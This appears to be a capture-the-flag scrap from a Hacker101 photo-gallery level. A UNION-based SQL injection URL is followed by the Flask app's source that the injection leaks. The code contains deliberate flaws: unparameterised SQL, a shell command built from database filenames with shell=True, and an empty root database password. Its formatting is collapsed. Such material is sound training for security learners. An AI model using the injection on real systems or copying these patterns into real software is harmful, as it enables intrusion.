 https://8ba5a20cce1a3e195a5afdadbc87337f.ctf.hacker101.com/fetch?id=4 union select 'main.py'--
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(__name__) home = '''
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize(data): return data.replace('&', '&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def
index(): cur = getDb().cursor() cur.execute('SELECT id, title FROM albums') albums = list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += '
%s
' % (pid, sanitize(ptitle)) fns.append(pfn) rep += 'Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '' rep += '
\n' return home.replace('$ALBUMS$', rep) @app.route('/fetch') def fetch(): cur = getDb().cursor() if cur.execute('SELECT filename FROM photos WHERE id=%s' % request.args['id']) == 0: abort(404) # It's dangerous to go alone,
take this: # ^FLAG^ $FLAG$ return file('./%s' % cur.fetchone()[0].replace('..', ''), 'rb').read() if __name__ == "__main__": app.run(host='0.0.0.0', port=80)